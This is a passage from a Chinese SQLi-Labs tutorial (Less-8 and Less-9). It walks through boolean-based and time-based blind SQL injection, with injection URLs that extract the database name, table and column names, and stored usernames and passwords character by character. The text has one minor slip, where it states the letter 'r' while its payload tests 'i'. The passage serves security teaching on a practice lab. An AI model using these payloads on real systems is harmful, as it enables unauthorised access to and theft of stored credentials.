
显示结果为True,“security”数据库的第一张表名的第一个字母为“e”
更改substr()函数中的参数,即可以此类推发现数据库security内含有的第一张表名有“emails”
猜测第2张表的表名的第1个字符:
http://[靶机IP]/sqli-labs/Less-8/?id=1' and substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),1,1)='r'--+
或
http://[靶机IP]/sqli-labs/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),1,1))=114--+

显示结果为True,“security”数据库的第二张表名的第一个字母为“r”
更改substr()函数中的参数,即可以此类推发现数据库security内含有的第二张表名有“referers”
以此类推,最后可以发现数据库security内含有的表名有“emails”“referers”“uagents”“users”
6.盲猜users表的全部字段名
猜测第1个字段名的第1个字符:
http://[靶机IP]/sqli-labs/Less-8/?id=1' and substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1)='i'--+
或
http://[靶机IP]/sqli-labs/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))=105--+

显示结果为True,“users”数据表的第一个字段名的第一个字母为“r”
更改substr()函数中的参数,即可以此类推发现“users”数据表的第一个字段名为“id”
以此类推,最后可以发现数据表users内含有的字段有“id”“username”“password”
7.盲猜users表username和password字段的全部值
猜测第1组数据的第1个字符:
http://[靶机IP]/sqli-labs/Less-8/?id=1' and substr((select concat_ws(',',username,password) from security.users limit 0,1),1,1)='D'--+
或
http://[靶机IP]/sqli-labs/Less-8/?id=1' and ascii(substr((select concat_ws(',',username,password) from security.users limit 0,1),1,1))=68--+

显示结果为True,“usersname,password”字段的第一个数据的第一个字母为“D”(注意:这里我们没有连接查询id的值了)
更改substr()函数中的参数,即可以此类推发现“usersname,password”字段的第一个数据名为“Dump,Dump”
注意:字符串中的逗号(,)也是需要进行猜测比对的!
以此类推,最后可以发现users表username和password的所有字段
基于时间的盲注
(1)关于时间(延时)盲注
某些场合下,页面只有一种返回结果,使用具有延时功能的函数sleep()、benchmark()等,通过判断这些函数是否正常执行来获取数据库中的数据。
(2)一些功能函数的说明
length(str):返回字符串(str)的长度,以字节为单位。
substr(str,pos,len):从指定的位置(pos)开始,截取并返回字符串(str)指定长度(len)的子串。
ascii(str):返回字符串(str)最左边字符的ASCII码。
if(expr1,expr2,expr3):条件判断函数,expr1为true则返回expr2,expr1为false则返回expr3。
sleep(N):让语句延迟执行一段时间(N秒),执行成功后返回0。
benchmark(count,expr):让expr执行count次,执行成功后返回0。
1.访问SQLi-Labs网站
进入less-9

根据提示,我们使用GET请求上传参数“id”,当id=1时,页面显示“You are in...”,告诉我们输入的东西是正确的

2.寻找注入点
http://[靶机IP]/sqli-labs/Less-9/?id=1'
运行后正常显示“You are in...”,可以继续给定不同的id参数进行尝试,发现页面的显示结果只有一种:You are in…。由此可以判断,这是一种典型的时间(延时)盲注场景
http://[靶机IP]/sqli-labs/Less-9/?id=1 and sleep(5)--+
sleep(5)未执行,页面无明显延迟
http://[靶机IP]/sqli-labs/Less-9/?id=1' and sleep(5)--+
sleep(5)成功执行,页面有明显延迟。说明注入点是字符型注入点
3.盲猜网站当前所在数据库的库名长度
假设当前所在数据库的库名长度为N,尝试使用判断语句if((length(database())=M),sleep(5),1),不断变化M的值去猜测,如果M等于N,此时sleep(5)会成功执行,页面应该会有明显延迟。
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(length(database())=7,sleep(5),1)--+
页面无明显延迟,说明网站当前所在数据库的库名长度不是7个字符
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(length(database())=8,sleep(5),1)--+
页面有明显延迟,说明网站当前所在数据库的库名长度为8个字符
4.盲猜网站当前所在数据库的库名字符串
本步骤通过逐个字母盲猜的方式进行。
假设库名字符串的第1个字母为a,那么条件判断语句 if(substr(库名字符串,1,1)=‘a’,sleep(5),1) 以及 if(ascii(substr(库名字符串,1,1))=97,sleep(5),1) 中,sleep(5)能成功执行,页面应该会有明显延迟;
假设库名字符串的第2个字母为b,那么条件判断语句 if(substr(库名字符串,2,1)=‘b’,sleep(5),1) 以及 if(ascii(substr(库名字符串,2,1))=98,sleep(5),1) 中,sleep(5)能成功执行,页面应该会有明显延迟;
…
以此类推。
猜测库名的第1个字母:
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(substr(database(),1,1)='s',sleep(5),1)--+
或
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(ascii(substr(database(),1,1))=115,sleep(5),1)--+
页面有明显延迟,证明库名的第1个字母为s,猜测正确。

猜测库名的第2个字母:
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(substr(database(),2,1)='e',sleep(5),1)--+
或
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(ascii(substr(database(),2,1))=101,sleep(5),1)--+
页面有明显延迟,证明库名的第2个字母为e,猜测正确。

…
以此类推,最终得到的字符串结果为security。
5.盲猜数据库security的全部表名
(1)猜测第1张表的表名
猜测第1张表的表名的第1个字符:
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)='e',sleep(5),1)--+
或
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101,sleep(5),1)--+
页面有明显延迟,证明第1张表的表名的第1个字符为e,猜测正确。

猜测第1张表的表名的第2个字符:
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),2,1)='m',sleep(5),1)--+
或
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),2,1))=109,sleep(5),1)--+
页面有明显延迟,证明第1张表的表名的第2个字符为m,猜测正确。
